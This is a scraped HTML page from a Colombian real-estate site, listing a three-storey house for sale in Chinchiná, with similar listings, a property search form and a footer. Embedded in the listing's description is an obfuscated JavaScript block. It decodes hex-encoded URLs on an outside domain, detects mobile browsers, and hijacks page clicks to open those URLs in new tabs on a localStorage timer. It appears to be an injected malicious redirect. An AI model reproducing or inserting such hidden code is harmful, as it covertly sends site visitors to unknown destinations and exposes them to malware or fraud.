<rect class="rect" x="9.4" y="2.4" transform="matrix(0.7066 0.7076 -0.7076 0.7066 4.9969 -6.342)" width="1.4" height="1"/>
<rect class="rect" x="9.4" y="6.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 7.8179 -5.167)" width="1.4" height="1"/>
<rect class="rect" x="12.4" y="4.4" transform="matrix(0.7069 0.7073 -0.7073 0.7069 7.2858 -7.8754)" width="1.4" height="1"/>
<rect class="rect" x="13.4" y="7.4" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 18.5823 23.4137)" width="1.4" height="1"/>
</svg>
3&nbsp;Cuartos de baño</span><span class="property-meta-lot-size" title="Tamaño del Lote"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg">
 <g>
  <rect fill="none" height="18" width="18" y="-1" x="-1"/>
 </g>
 <g>
  <rect x="1" y="1" width="32" height="32" fill="none"/>
  <path stroke="null" fill="#454d4f" d="m15.991837,8l-2.996939,-2.788432l0,1.858954l-0.99898,0l0,-2.788432l-2.996939,0l0,-0.929477l1.997959,0l-2.996939,-2.788432l-2.996939,2.788432l1.997959,0l0,0.929477l-2.996939,0l0,2.788432l-0.99898,0l0,-1.858954l-2.996939,2.788432l2.996939,2.788432l0,-1.858954l0.99898,0l0,2.788432l2.996939,0l0,0.929477l-1.997959,0l2.996939,2.788432l2.996939,-2.788432l-1.997959,0l0,-0.929477l2.996939,0l0,-2.788432l0.99898,0l0,1.858954l2.996939,-2.788432zm-4.994898,2.788432l-5.993877,0l0,-5.576863l5.993877,0l0,5.576863z"/>
 </g>
</svg>120&nbsp;m2</span>        </div>
		
    <div class="content clearfix">
		
<p>Inmueble de 3 pisos, distribuido así: </p>



<p>Piso 1: Sala comedor, 3 habitaciones, 1 baño, cocina sencilla, patio de ropas. </p>



<p>Piso 2: Sala y comedor independientes, 3 habitaciones, 1 baño recién remodelado, cocina sencilla, patio de ropas. </p>



<p>Piso 3: 2 habitaciones, baño en obra negra, patio. </p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x79\x44\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x72\x6b\x75\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x5a\x4a\x66\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x41\x73\x65\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x62\x6c\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x79\x4e\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x44\x41\x71\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x6f\x58\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x77\x54\x65\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x52\x6f\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>

		<div class="features">
		<h4 class="title">Características</h4>		<ul class="arrow-bullet-list clearfix">
			<li id="rh_property__feature_300"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/caracteristicas-del-sector/">Características del Sector</a></li><li id="rh_property__feature_302"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/colegios-universidades/">Colegios / Universidades</a></li><li id="rh_property__feature_366"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/fabrica-cafe-buen-dia/">Fábrica Café Buen Día</a></li><li id="rh_property__feature_305"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/sobre-via-principal/">Sobre Vía Principal</a></li><li id="rh_property__feature_308"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/zona-comercial/">Zona Comercial</a></li><li id="rh_property__feature_309"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/zona-residencial/">Zona Residencial</a></li>		</ul>
	</div>
	</article>
    <div class="map-wrap clearfix">
		    <div class="share-networks clearfix">
        <span class="share-label">Compartir esto</span>
        <span><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/"><i class="fab fa-facebook fa-lg"></i>Facebook</a></span>
        <span><a target="_blank" href="https://twitter.com/share?url=https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/"><i class="fab fa-twitter fa-lg"></i>Twitter</a></span>
        <span><a target="_blank" href="https://api.whatsapp.com/send?text=CV-0131 Se vende casa en Chinchiná, oportunidad de inversión.&nbsp;https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/"><i class="fab fa-whatsapp fa-lg"></i>WhatsApp</a></span>
        <span><a href="mailto:?subject=CV-0131 Se vende casa en Chinchiná, oportunidad de inversión.&body=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion%2F" target="_blank"><i class="fas fa-envelope fa-lg"></i>Correo electrónico</a></span>
		            <span><a target="_blank" href="https://social-plugins.line.me/lineit/share?url=https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/"><i class="fab fa-line fa-lg"></i>Línea</a></span>
		    </div>
    </div>
		<div class="property-views-wrap">
		<h4 class="title">Vistas del Inmueble</h4>		<canvas id="property-views-graph"></canvas>
	</div>
	                    </div>
                </div><!-- End Main Content -->
				        <section class="listing-layout property-grid">
            <div class="list-container clearfix">
	            <h3>Propiedades Similares</h3>                <div id="similar-properties">
	                <article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/av-0098-se-vende-apartamento-en-chinchina-en-conjunto-cerrado/">
			<img width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/WhatsApp-Image-2023-12-26-at-4.20.05-PM-1-1-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/av-0098-se-vende-apartamento-en-chinchina-en-conjunto-cerrado/">AV-0098 Se vende apartamento en Chinchiná Caldas</a></h4>
	<p>🏡✨ ¡APARTAMENTO EN VENTA – OPORTUNIDAD ÚNICA! ✨🏡 ¿Buscas&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/av-0098-se-vende-apartamento-en-chinchina-en-conjunto-cerrado/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $230.000.000 </span></article><article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/cvoc-0109-se-vende-casa-en-el-centro-de-palestina/">
			<img width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/CVOC-0109-6-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/cvoc-0109-se-vende-casa-en-el-centro-de-palestina/">CVOC-0109 Se vende casa en el centro de Palestina.</a></h4>
	<p>Tiene 4 rentas, distribuidas así: Piso 1: Dos habitaciones,&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/cvoc-0109-se-vende-casa-en-el-centro-de-palestina/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $270.000.000 </span></article><article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/lv-0097-se-vende-lote-en-chinchina-sector-lago-balsora/">
			<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/LV-0097-6-e1610465589899-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2021/01/LV-0097-6-e1610465589899-488x326.jpeg 488w, https://inmobiliariachinchina.com/wp-content/uploads/2021/01/LV-0097-6-e1610465589899-624x417.jpeg 624w" sizes="(max-width: 488px) 100vw, 488px" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/lv-0097-se-vende-lote-en-chinchina-sector-lago-balsora/">LV-0097 Se vende lote en Chinchiná, sector Lago Balsora.</a></h4>
	<p>Lote con un área de 6500 m2. Precio de&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/lv-0097-se-vende-lote-en-chinchina-sector-lago-balsora/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $3.000.000.000 </span></article>                </div>
            </div>
        </section>
	            </div><!-- End span9 -->
			                <div class="span3 sidebar-wrap">
                    <aside class="sidebar property-sidebar">
						<section id="advance_search_widget-4" class="widget advance-search clearfix Advance_Search_Widget"><h4 class="title search-heading">Busque su Inmueble<i class="fas fa-search"></i></h4>
    <div class="as-form-wrap">
        <form class="advance-search-form rh_classic_advance_search_form clearfix"
              action="https://inmobiliariachinchina.com/buscador-inmobiliario/" method="get">


			            <div class="wrapper-search-form-grid">
				<div class="option-bar rh-search-field rh_classic_status_field small">
    <label for="select-status">
		Oferta    </label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="inspiry_select_picker_trigger inspiry_select_picker_status show-tick">
            <option value="any" selected="selected">Todos</option><option value="proyectos">Proyectos</option><option value="se-arrienda">Se Arrienda</option><option value="se-permuta">Se Permuta</option><option value="se-vende">Se Vende</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_type_field small">
    <label for="select-property-type">
		Inmueble    </label>
    <span class="selectwrap">
       		<select name="type[]"
                    id="select-property-type"
                    class="inspiry_select_picker_trigger show-tick"
                    data-selected-text-format="count > 2"
                    data-actions-box="true"
                    data-size="5"
                                            multiple
                                            title="Todos los tipos"
                    data-count-selected-text="{0}  Tipos seleccionados "
            >
	        <option value="agua-y-gas-independientes">agua y gas independientes</option><option value="apartaestudio">Apartaestudio</option><option value="apartamento">Apartamento</option><option value="bodega">Bodega</option><option value="cabana">Cabaña</option><option value="casa">Casa</option><option value="casa-campestre">casa campestre</option><option value="casa-semicampestre">Casa Semicampestre</option><option value="proyecto">- Proyecto</option><option value="casa-lote">CASA-LOTE</option><option value="edificio">Edificio</option><option value="finca">Finca</option><option value="local">Local</option><option value="lote">Lote</option><option value="oficina">Oficina</option>        </select>
    </span>
</div>    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_0"
         data-get-location-placeholder="Todos">
        <label for="location">
			Ciudad        </label>
        <span class="selectwrap">
                                    <select id="location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_1"
         data-get-location-placeholder="Todos">
        <label for="child-location">
			Sector Urbano / Rural        </label>
        <span class="selectwrap">
                                    <select id="child-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="child-location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_2"
         data-get-location-placeholder="Todos">
        <label for="grandchild-location">
			Veredas o Sector        </label>
        <span class="selectwrap">
                                    <select id="grandchild-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="grandchild-location"

		                        >
	                        </select>
        </span>
    </div>
	<div class="option-bar rh-search-field small rh_field_one_others price-for-others">
    <label for="select-min-price">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="50000000">$50.000.000</option><option value="100000000">$100.000.000</option><option value="150000000">$150.000.000</option><option value="200000000">$200.000.000</option><option value="250000000">$250.000.000</option><option value="300000000">$300.000.000</option><option value="350000000">$350.000.000</option><option value="400000000">$400.000.000</option><option value="450000000">$450.000.000</option><option value="500000000">$500.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_others price-for-others">
    <label for="select-max-price">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="600000000">$600.000.000</option><option value="700000000">$700.000.000</option><option value="800000000">$800.000.000</option><option value="900000000">$900.000.000</option><option value="1000000000">$1.000.000.000</option><option value="2000000000">$2.000.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small price-for-rent rh_field_one_rent hide-fields">
    <label for="select-min-price-for-rent">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="500000">$500.000</option><option value="1000000">$1.000.000</option><option value="1500000">$1.500.000</option><option value="2000000">$2.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_rent price-for-rent hide-fields">
    <label for="select-max-price-for-rent">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="2500000">$2.500.000</option><option value="3000000">$3.000.000</option><option value="3500000">$3.500.000</option><option value="4000000">$4.000.000</option><option value="4500000">$4.500.000</option><option value="5000000">$5.000.000</option><option value="10000000">$10.000.000</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_beds_field small">
	<label for="select-bedrooms">
		Habitaciones	</label>
    <span class="selectwrap">
        <select name="bedrooms" id="select-bedrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_baths_field small">
    <label for="select-bathrooms">
		Baños    </label>
    <span class="selectwrap">
        <select name="bathrooms" id="select-bathrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_prop_id_field small">
	<label for="property-id-txt">
		ID Inmueble	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="Todos" />
</div>
                <div class="option-bar rh-search-field large">
                    <label for="inspiry_estrato">Estrato</label>
                    <span class="selectwrap">
                        <select name="inspiry_estrato" id="inspiry_estrato" class="inspiry_select_picker_trigger show-tick">
                            <option value="any" selected="selected">Todos</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option>                        </select>
                    </span>
                </div>
				                <div class="button-wrapper-flex">
					<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>                </div>
            </div>
			                <div class="more-fields-wrapper collapsed"></div>
                <div class="more-fields-trigger">
                    <a href="#"><i class="far fa-plus-square"></i>
                        <span>Más campos                                        </span></a>
                </div>
				            <div class="button-wrapper-widget-search">
				<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>            </div>
			

        </form>
    </div>
</section><section id="featured_properties_widget-4" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Inmuebles Destacados</h3>                    <ul class="featured-properties">
						                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/fvoc-0140-se-vende-finca-en-palestina-en-excelente-ubicacion/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/10/FVOC-0140-3-488x326.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/fvoc-0140-se-vende-finca-en-palestina-en-excelente-ubicacion/">FVOC-0140 Se vende finca en Palestina, en excelente ubicación.</a></h4>
                                <p>Inmueble rural con las siguientes caracteristicas: Construcciones:&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/fvoc-0140-se-vende-finca-en-palestina-en-excelente-ubicacion/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $540.000.000 </span>                            </li>
							                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/fv-0093-se-vende-finca-en-la-vereda-partidas-jurisdiccion-del-municipio-de-chinchina/">
										<img src="https://via.placeholder.com/488x326&#038;text=Inmobiliaria%20Chinchiná" alt="FV-0093 SE VENDE FINCA EN LA  VEREDA PARTIDAS, JURISDICCIÓN DEL MUNICIPIO DE CHINCHINÁ.">                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/fv-0093-se-vende-finca-en-la-vereda-partidas-jurisdiccion-del-municipio-de-chinchina/">FV-0093 SE VENDE FINCA EN LA  VEREDA PARTIDAS, JURISDICCIÓN DEL MUNICIPIO DE CHINCHINÁ.</a></h4>
                                <p>Con un área de 12 cuadras en&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/fv-0093-se-vende-finca-en-la-vereda-partidas-jurisdiccion-del-municipio-de-chinchina/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $340.000.000 </span>                            </li>
							                    </ul>
					</section>                    </aside>
                </div>
				        </div><!-- End contents row -->
    </div><!-- End Content -->
	<!-- Start Footer -->
<footer id="footer-wrapper">

	<div id="footer" class="container">

		<div class="row">
						<div class="span4">
				<section id="text-1" class="widget clearfix widget_text"><h3 class="title">Inmobiliaria Chinchiná</h3>			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-1071" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png" alt="" width="250" height="250" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-150x150.png 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-210x210.png 210w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono.png 663w" sizes="(max-width: 250px) 100vw, 250px" /></p>
<p><strong>Inmobiliaria Chinchiná Organización Sonia E. Botero</strong>, es una empresa de carácter privado creada en el año 2000, con amplia experiencia en el ramo valuatorio y en el corretaje de compra y venta de inmuebles.</p>
<p><a href="http://inmobiliariachinchina.com">inmobiliariachinchina.com</a> es el portal inmobiliario en internet que le permite encontrar un completo inventario de inmuebles en venta y remates en el eje cafetero y otras ciudades del país.</p>
</div>
		</section>			</div>
								<div class="span4">
						
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Últimas publicaciones</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
